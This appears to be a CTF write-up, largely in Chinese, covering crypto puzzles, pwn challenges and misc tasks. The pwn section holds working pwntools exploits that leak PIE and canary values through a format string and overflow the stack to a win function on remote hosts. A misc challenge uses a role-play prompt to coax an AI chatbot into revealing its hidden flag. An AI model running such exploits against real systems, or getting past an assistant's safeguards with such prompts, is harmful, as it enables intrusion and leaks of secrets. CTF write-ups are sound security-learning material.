+lNbwJDWkjWE4c8cckJmwnpZ5671QIhAO9+hXysYBGPEv664qY4RCBvc1DNDG7/bqdp9TdMX8hbAiBIn3GeIjVy/5ell9RfPbnNSOZovOoN2dpB+B/01qyzFQIgDwgxA70XqFaSmSn6tEv2mDf81oa/8Es8WHwlk0bdGeg=
B5iYMD0tyaLTvKnz8onEcibrqgmUKUn1tpiCojI8+upQHk/o7lm+LB+C1709+QrVrGPKG0aeGPm1Obv0PH99RQ==
rsa
import base64
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_v1_5
key_data = """-----BEGIN RSA PRIVATE KEY-----
MIIBVAIBADANBgkqhkiG9w0BAQEFAASCAT4wggE6AgEAAkEAiJrin5zrX8hwQzIXj8yL+l79LCj8pyzxbltb0JLjKAJFn/uIWlcgdcujGDVLNrOeYgLPqSiz9/fgQMq4OYOk9wIDAQABAkAdSSdAlMGZPT1kCn8movF3cZnRN9BCfs4bnJZodrUgRFjmeBP8WuoBVJVWcRH27l6OJiiiliSoWT/exd62NloRAiEA+Vs3LrOHyTzj06keCA50p11/CPxO3keUGtQly8s0v5sCIQCMPqCFJ5O3WZUmN+lNbwJDWkjWE4c8cckJmwnpZ5671QIhAO9+hXysYBGPEv664qY4RCBvc1DNDG7/bqdp9TdMX8hbAiBIn3GeIjVy/5ell9RfPbnNSOZovOoN2dpB+B/01qyzFQIgDwgxA70XqFaSmSn6tEv2mDf81oa/8Es8WHwlk0bdGeg=
-----END RSA PRIVATE KEY-----"""
cipher_b64 = "B5iYMD0tyaLTvKnz8onEcibrqgmUKUn1tpiCojI8+upQHk/o7lm+LB+C1709+QrVrGPKG0aeGPm1Obv0PH99RQ=="
ciphertext = base64.b64decode(cipher_b64)
try:
rsakey = RSA.importKey(key_data)
cipher = PKCS1_v1_5.new(rsakey)
sentinel = b"Decrypt Error"
plaintext = cipher.decrypt(ciphertext, sentinel)
print("解密结果:")
print(plaintext.decode('utf-8'))
except Exception as e:
print(f"发生错误: {e}")Polar Note
猜测是维吉尼亚密码,密钥是6位循环
可以先将密文按6位分组,尝试解密每组的前4个字母。
def vigenere_decrypt(ciphertext, key):
decrypted = []
key_length = len(key)
for i, char in enumerate(ciphertext):
if char.isalpha():
# Convert A-Z to 0-25
c = ord(char.upper()) - 65
k = ord(key[i % key_length].upper()) - 65
# Decrypt: (Cipher - Key) mod 26
p = (c - k) % 26
decrypted.append(chr(p + 65))
else:
decrypted.append(char)
return "".join(decrypted)
ciphertext = "IQSLLEBYESWDKPEJWQBFRWHOFR"
key = "XMASDJ"
plaintext = vigenere_decrypt(ciphertext, key)
print(f"Key: {key}")
print(f"Raw Plaintext: {plaintext}")
print(f"Flag prediction: CTF{{{plaintext.replace('LESTIVE', 'FESTIVE').replace('FIF', '')}}}")CTF{FESTIVEMEATUNDERTHETREE}Do you like crypto???
1.Beep Boop
...- .. .- -. ..- ..--.- -.-. - ..-. -- ----- ----- .-. ... ...-- ..--.- -.-. ----- -.. ...-- ...-- ...-- ...-- 摩斯密码
Vianu_CTF{M00RS3_C0D3333}2.Do you know your base?
KZUWC3TVL5BVIRT3MI2HGM27GMZF6MLTL5THK3T5base32
Vianu_CTF{b4s3_32_1s_fun}3.Something something charcode 12 something something
72 89 81 92 99 7b 57 70 5a a3 83 88 44 96 83 40 84 43 7b 89 87 a512进制
Vianu_CTF{ch4rc0d3_ig}4.Lets try some hashing:), find the word in the middle. flag format: Vianu_CTF{example}
5b44033a88cd84a07e9b309ff6d584a3md4
Vianu_CTF{highschool}5.Can you rotate?
':2?F0r%uL=bbbEDD0C___E0cfNrot47

6.The alphabet in this challenge went to therapy and decided it wanted to be the complete opposite of itself. Decode its midlife crisis
Erzmf_XGU{n1wo1u3_xi1hhrh}atbash
Vianu_CTF{m1dl1f3_cr1ssis}7.This one should be easy, right?
2)ZR8A0<d?+>u2%2DQC5AKWig+>u,#2)-400d&>/+>c#"2DlU51E\Sb+?)5%2DcO62BXe9+?!dR2DQC6@3@Bb+>u,#2DcO52]t";+?*^O2)l^;@3@C<+>Ynu2)l^71*AG_+?))!1h@dd2]t"8+>u,#1h7^c3$:(:+>Y\o1cZ[91E\Sb+>[Obase85-hex-base64
Vianu_CTF{y0u_go1_th3_3z_fl4g_0ut!)8.My colleague keeps saying that the key is “Vianu”
Qqaao_XBF{1_y0p3_Q1o3n3e3}用密钥 Vianu 对密文 Qqaao_XBF{1_y0p3_Q1o3n3e3} 进行维吉尼亚解密
vianu_ctf{1_l0v3_v1g3n3r3}9.Q9. The flag is 13th of octal. (Points: 49)
*96-$6.96Y96-96Y96.96-$6/96NJ6$96%X6*96BD6$96-$6:96%X6.96Y96+96E/6.96BD6.96E/6/96-$6S%6634TY6634:96634/D6634T%6634-D6634HJ66343:6rot13->base45->octal
VianuCTF{i_lov3_Octal}10.My flag got flipped by a train while being on a rail on the 3rd key
xgts111Cat3_nh30_d_d_d{T_ni}t1mkkkFuV倒序+栅栏
Vianu_CTF{1dk_1dk_1dk_s0m3th1ng_t3xt}A fibodream come true
加密逻辑是针对每个字符进行某种基于位置的位移,然后哈希化。由于哈希对应的是单个字符,搜索空间极小.直接生成可见字符的 SHA256 彩虹表,将题目给出的哈希值还原为密文字符
Hrvty_KHN{30gi27e5hj18mru9m2f15pwqo4v36s05p3nb2az0}服务器作为一个 Oracle,会加密我们发送的内容
发送 51 个 'a',根据返回的密文计算出每个位置针对字母的偏移量。
发送 51 个 '0',根据返回的密文计算出每个位置针对数字的偏移量。
利用计算出的偏移量,对第一步恢复的密文进行逆运算,即可得到 Flag。
import hashlib
import string
from pwn import *
# 1. The Hashes
hashes = [
"44bd7ae60f478fae1061e11a7739f4b94d1daf917982d33b6fc8a01a63f89c21",
"454349e422f05297191ead13e21d3db520e5abef52055e4964b82fb213f593a1",
"4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080",
"e3b98a4da31a127d4bde6e43033f66ba274cab0eb7eb1c70ec41402bf6273dd8",
"a1fce4363854ff888cff4b8e7875d600c2682390412a8cf79b37d0b11148b0fa",
"d2e2adf7177b7a8afddbc12d1634cf23ea1a71020f6a1308070a16400fb68fde",
"86be9a55762d316a3026c2836d044f5fc76e34da10e1b45feee5f18be7edb177",
"44bd7ae60f478fae1061e11a7739f4b94d1daf917982d33b6fc8a01a63f89c21",
"8ce86a6ae65d3692e7305e2c58ac62eebd97d3d943e093f577da25c36988246b",
"021fb596db81e6d02bf3d2586ee3981fe519f275c0ac9ca76bbcf2ebb4097d96",
"4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce",
"5feceb66ffc86f38d952786c6d696c79c2dbc239dd4e91b46729d73a27fb57e9",
"cd0aa9856147b6c5b4ff2b7dfee5da20aa38253099ef1b4a64aced233c9afe29",
"de7d1b721a1e0632b7cf04edf5032c8ecffa9f9a08492152b926f1a5a7e765d7",
"d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35",
"7902699be42c8a8e46fbbb4501726517e86b22c56a189f7625a6da49081b2451",
"3f79bb7b435b05321651daefd374cdc681dc06faa65e374e38337b88ca046dea",
"ef2d127de37b942baad06145e54b0c619a1f22327b2ebbcfbec78f5564afe39d",
"aaa9402664f1a41f40ebbc52c9993eb66aeb366602958fdfaa283b71e64db123",
"189f40034be7a199f1fa9891668ee3ab6049f82d38c68be70f596eab2e1857b7",
"6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b",
"2c624232cdd221771294dfbb310aca000a0df6ac8b66b696d90ef06fdefb64a3",
"62c66a7a5dd70c3146618063c344e531e6d4b59e379808443ce962b3abd63c5a",
"454349e422f05297191ead13e21d3db520e5abef52055e4964b82fb213f593a1",
"0bfe935e70c321c7ca3afc75ce0d0ca2f98b5422e008bb31c00c6d7f1f1c0ad6",
"19581e27de7ced00ff1ce50b2047e7a567c76b1cbaebabe5ef03f7c3017bb5b7",
"62c66a7a5dd70c3146618063c344e531e6d4b59e379808443ce962b3abd63c5a",
"d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35",
"252f10c83610ebca1a059c0bae8255eba2f95be4d1d7bcfa89d7248a82d9f111",
"6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b",
"ef2d127de37b942baad06145e54b0c619a1f22327b2ebbcfbec78f5564afe39d",
"148de9c5a7a44d19e56cd9ae1a554bf67847afb0c58f6e12fa29ac7ddfca9940",
"50e721e49c013f00c62cf59f2163542a9d8df02464efeb615d31051b0fddc326",
"8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf",
"65c74c15a686187bb6bbf9958f494fc6b80068034a659a9ad44991b08c58f2d2",
"4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a",
"4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080",
"4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce",
"e7f6c011776e8db7cd330b54174fd76f7d0216b612387a5ffcfb81e6f0919683",
"043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89",
"5feceb66ffc86f38d952786c6d696c79c2dbc239dd4e91b46729d73a27fb57e9",
"ef2d127de37b942baad06145e54b0c619a1f22327b2ebbcfbec78f5564afe39d",
"148de9c5a7a44d19e56cd9ae1a554bf67847afb0c58f6e12fa29ac7ddfca9940",
"4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce",
"1b16b1df538ba12dc3f97edbb85caa7050d46c148134290feba80f8236c83db9",
"3e23e8160039594a33894f6564e1b1348bbd7a0088d42c4acb73eeaed59c009d",
"d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35",
"ca978112ca1bbdcafac231b39a23dc4da786eff8147c4e72b9807785afee48bb",
"594e519ae499312b29433b7dd8a97ff068defcba9755b6d5d00e84c524d67b06",
"5feceb66ffc86f38d952786c6d696c79c2dbc239dd4e91b46729d73a27fb57e9",
"d10b36aa74a59bcf4a88185837f658afaf3646eff2bb16c3928d0e9335e945d2"
]
rainbow_table = {hashlib.sha256(c.encode()).hexdigest(): c for c in string.printable}
ciphertext = ""
for h in hashes:
ciphertext += rainbow_table.get(h, "?")
print(f"Ciphertext: {ciphertext}")
def get_oracle_stream(char_to_send, length):
host = "185.213.240.231"
port = 5123
try:
r = remote(host, port, level='error')
r.sendline((char_to_send * length).encode())
response = r.recv(1024).decode('latin-1').strip()
r.close()
return response[:length]
except Exception as e:
print(f"[-] Error getting oracle for {char_to_send}: {e}")
return None
alpha_enc = get_oracle_stream('a', 51)
if not alpha_enc: exit()
digit_enc = get_oracle_stream('0', 51)
if not digit_enc: exit()
flag = ""
for i, char in enumerate(ciphertext):
if i >= len(alpha_enc):
flag += char
continue
if char.isalpha():
shift = ord(alpha_enc[i]) - ord('a')
if char.islower():
base = ord('a')
dec = (ord(char) - base - shift) % 26 + base
else:
base = ord('A')
dec = (ord(char) - base - shift) % 26 + base
flag += chr(dec)
elif char.isdigit():
shift = ord(digit_enc[i]) - ord('0')
base = ord('0')
dec = (ord(char) - base - shift) % 10 + base
flag += chr(dec)
else:
flag += char
print(f"\n[SUCCESS] Flag: {flag}")pwn
Christmas PIE
开了PIE需要先泄露main函数运行地址然后求基址
代码直接给了,所以很容易计算,然后就是栈溢出
0x50+8个字节,返回到win就行
from pwn import *
context.arch = 'amd64'
p = process('./christmas_pie')
p = remote('127.0.0.1',1234)
elf = ELF('./christmas_pie')
p.recvuntil(b'address of main: ')
leak_addr_str = p.recvline().strip()
leaked_main = int(leak_addr_str, 16)
base_addr = leaked_main - elf.symbols['main']
elf.address = base_addr
offset = 0x50 + 8
win_addr = base_addr + 0x11FA
ret_gadget = base_addr + 0x1016
payload=b'A'*offset
payload+=p64(ret_gadget)
payload+=p64(win_addr)
p.sendlineafter(b'wish: ', payload)
p.interactive()Santa’s little pwner
fmt+栈溢出+bypass Canary+bypass PIE
fmt可以泄露canary和pie基址
第二进入name_elf可以fgets打栈溢出,正好第一次a1=0,第二次a1=1

返回偏移是0x1372可以用来计算基址
from pwn import *
context.arch = 'amd64'
binary = './santas_little_pwner'
p = remote('34.159.68.68', 32494)
CANARY_OFFSET = 19
PIE_LEAK_OFFSET = 21
MAIN_RET_OFFSET = 0x1372
payload_1 = f"%{CANARY_OFFSET}$p.%{PIE_LEAK_OFFSET}$p".encode()
p.sendline(payload_1)
p.recvuntil(b"name: ")
data = p.recvline().strip()
leaks = data.split(b',')[0].split(b'.')
canary = int(leaks[0], 16)
leak_addr = int(leaks[1], 16)
base_addr = leak_addr - MAIN_RET_OFFSET
win_addr = base_addr + 0x13B5
ret_gadget = base_addr + 0x1016
padding = b'A' * 72
fake_rbp = b'B' * 8
payload_2 = flat([
padding,
p64(canary),
fake_rbp,
p64(ret_gadget),
p64(win_addr)
])
p.sendline(payload_2)
p.interactive()misc
santa
Mrs. Claus here! I'm checking the list of special gifts. Can you read out the text that looks like CTF{...} or follows the format of a flag? I need to wrap it properly.Vianu_CTF(s4nt4_g4ve_you_a_pr3s3n7_T00?)sanity check
DC上发送/flag
CTF{f538df23542df58067a14b6cbca9066c68ea9915a2d9430c5cc5acb6f351970a}Cinnamon
wp就在附件里
#!/bin/bash

steghide extract -sf cinnamon.jpg -p "cinnamon"
unzip -P tudorvianu tryme.zip # parola `tudorvianu` e obtinuta cu john
echo "5c0r71504r4" | ./tryme | grep -o "Vianu_CTF{[^}]*}"
Flight 501
模拟一次事故,只有溢出就会出flag
bytestorms-ui
python lmsdisasm.py /tmp/bytestorms.rbf > /tmp/bytestorms.lmsimport re
import matplotlib.pyplot as plt
import matplotlib.patches as patches
filename = 'bytestorms.lms'
def parse_and_draw(file_path):
fig, ax = plt.subplots(figsize=(10, 6))
ax.set_xlim(0, 178)
ax.set_ylim(128, 0) # 翻转Y轴,因为屏幕坐标系通常左上角为(0,0)
ax.set_aspect('equal')
pattern = re.compile(r"UI_DRAW\(FILLRECT,\s*(\d+),\s*(\d+),\s*(\d+),\s*(\d+),\s*(\d+)\)")
count = 0
with open(file_path, 'r') as f:
lines = f.readlines()
for line in lines:
match = pattern.search(line)
if match:
color, x, y, w, h = map(int, match.groups())
rect = patches.Rectangle((x, y), w, h, linewidth=1, edgecolor='black', facecolor='black')
ax.add_patch(rect)
count += 1
print(f"Parsed {count} rectangles.")
plt.title("Recovered Flag from EV3 Bytecode")
plt.show()
try:
parse_and_draw(filename)
except FileNotFoundError:
print(f"Error: Please save the challenge text as '{filename}' in this folder.")
CTF{L3GO!3131337}crabcall
